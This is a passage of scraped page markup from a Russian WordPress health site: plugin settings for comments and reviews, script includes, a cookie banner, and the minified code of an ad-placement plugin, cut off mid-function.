  var expert_review_ajax = {"url":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php","nonce":"56fc56b16a","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script> 
  <script src='/wp-content/plugins/experts-by-webnavoz/js/experts.js' id='script-experts_webnavoz-js'></script> 
  <script src='/wp-content/plugins/mikolator-by-webnavoz/js/jquery.tooltipster.js' id='tooltipster-mikolator_webnavoz-js'></script> 
  <script src='/wp-content/plugins/mikolator-by-webnavoz/js/mikolator.js' id='script-mikolator-js'></script> 
  <script type='text/javascript' id='wp-postviews-cache-js-extra'>


  /* <![CDATA[ */
  var viewsCacheL10n = {"admin_ajax_url":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php","post_id":"23529"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js' id='wpdiscuz-cookie-js-js'></script> 
  <script id='quill-js-before'>


        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 5,
        },
                        },
        placeholder: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        theme: 'snow',
        debug: 'warn'
        };
                
  </script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/third-party/quill/quill.js' id='quill-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/js/wpd-editor.js' id='wpd-editor-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js' id='autogrowtextarea-js-js'></script> 
  <script type='text/javascript' id='wpdiscuz-ajax-js-js-extra'>


  /* <![CDATA[ */
  var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0446\u0435\u043d\u0438\u0442\u044c \u0441\u043d\u043e\u0432\u0430","wc_not_allowed_to_rate":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0446\u0435\u043d\u0438\u0432\u0430\u0442\u044c \u0437\u0434\u0435\u0441\u044c","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"commentTextMinLength":"5","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"1","enableFbShare":"0","facebookAppID":"2454840304566557","facebookUseOAuth2":"1","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"c28c9c677b1d9dfee1754a9116f33a9a","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"1","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"left_corner","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 8MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuSecurity":"bbb190db35","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.1.5","wc_post_id":"23529","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/stella-farma.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/stella-farma.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"fb2d604761"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js' id='wpdiscuz-ajax-js-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/jquery.colorbox.js' id='wmu-colorbox-js-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-mu-frontend.js' id='wpdiscuz-mu-js-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js' id='wpdiscuz-lity-js-js'></script> 
  <script type='text/javascript' id='wpdiscuz-user-content-js-js-extra'>


  /* <![CDATA[ */
  var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js' id='wpdiscuz-user-content-js-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-social.js' id='wpdiscuz-social-js-js'></script> 
  <script type='text/javascript' id='wpstories-scripts-js-extra'>


  /* <![CDATA[ */
  var wpstories_globals = {"story_duration":"7","story_hash_prefix":"story"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wpstories/assets/public/js/scripts.min.js' id='wpstories-scripts-js'></script> 
  <script id='wpstories-scripts-js-after'>


  jQuery(function($) {
    document.addEventListener('wpstories.changeFrame', function(e) {
        var $frame = e.detail.$frame;
        var $adsbygoogle = $frame.find('ins.adsbygoogle');
        if ($adsbygoogle.length && $adsbygoogle.data('adsbygoogle-status') !== 'done') {
            try {
                (window.adsbygoogle = window.adsbygoogle || []).push({
                    params: {
                        google_ad_slot: $adsbygoogle.data('ad-slot')
                    }
                });
            } catch (e) {
                console.error(e);
            }
        }
    });
  })
  </script> 
  <script src='/wp-content/plugins/mistape/assets/js/modernizr.custom.js' id='modernizr-js'></script> 
  <script type='text/javascript' id='mistape-front-js-extra'>


  /* <![CDATA[ */
  var decoMistape = {"ajaxurl":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/mistape/assets/js/mistape-front.js' id='mistape-front-js'></script> 
  <script type='text/javascript' id='reboot-scripts-js-extra'>


  /* <![CDATA[ */
  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php","nonce":"56fc56b16a"};
  /* ]]> */
  </script> 
  <script src='/wp-content/themes/reboot/assets/js/scripts.min.js' id='reboot-scripts-js'></script> 
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
   
  
  <script src='/wp-content/plugins/webnavoz-instagram-single-1.1/webnavoz-instagram-single.js' id='wn_insta_single_js-js'></script>
  <link rel="stylesheet" href="/wp-content/plugins/wpm_attention_block/files/css/part_1.css" media="all">
  <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">
    <div class="clearfy-cookie-container">
      Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>
    </div>
  </div>
  <script>
  var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}
  </script>
  <div id="mistape_dialog" data-mode="confirm" data-dry-run="0">
    <div class="dialog__overlay"></div>
    <div class="dialog__content without-comment">
      <div id="mistape_confirm_dialog" class="mistape_dialog_screen">
        <div class="dialog-wrap">
          <div class="dialog-wrap-top">
            <h2>Сообщить об опечатке</h2>
            <div class="mistape_dialog_block">
              <h3>Текст, который будет отправлен нашим редакторам:</h3>
              <div id="mistape_reported_text"></div>
            </div>
          </div>
          <div class="dialog-wrap-bottom">
            <div class="pos-relative"></div>
          </div>
        </div>
        <div class="mistape_dialog_block">
          <a class="mistape_action" data-action="send" data-id="23529" role="button">Отправить</a> <a class="mistape_action" data-dialog-close="" role="button" style="display:none">Отмена</a>
        </div>
        <div class="mistape-letter-front letter-part">
          <div class="front-left"></div>
          <div class="front-right"></div>
          <div class="front-bottom"></div>
        </div>
        <div class="mistape-letter-back letter-part">
          <div class="mistape-letter-back-top"></div>
        </div>
        <div class="mistape-letter-top letter-part"></div>
      </div>
    </div>
  </div><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 